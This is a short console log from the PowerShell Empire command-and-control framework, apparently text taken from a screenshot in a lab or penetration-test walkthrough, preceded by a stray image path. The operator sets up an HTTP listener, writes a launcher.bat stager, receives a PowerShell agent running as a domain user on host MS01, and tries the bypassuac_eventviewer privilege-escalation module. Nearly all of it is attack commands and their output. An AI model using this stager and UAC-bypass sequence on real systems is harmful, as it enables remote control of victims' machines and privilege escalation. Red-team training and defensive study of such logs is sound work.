 (Empire: usestager/windows/launcher_bat) > set Listener http
[*] Set Listener to http
(Empire: usestager/windows/launcher_bat) > execute
[+] launcher.bat written to /var/lib/powershell-empire/empire/client/generated-stagers/launcher.bat
(Empire: usestager/windows/launcher_bat) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
1 9W3MRSAE powershell 192.168.134.101 MS01\Tom.Davies powershell 8304 5/0.0 2023-05-22 11:27:06 PDT http
(5 seconds ago)
(Empire: agents) > rename 9W3MRSAE Tom
(Empire: agents) > powershell/privesc/bypassuac_eventviewer
(Empire: agents) > options
(Empire: agents) > bypassuac http
(Empire: agents) > interact tom
[!] Agent not found: tom
(Empire: agents) > interact Tom
[!] Agent not found: Tom
(Empire: agents) > agents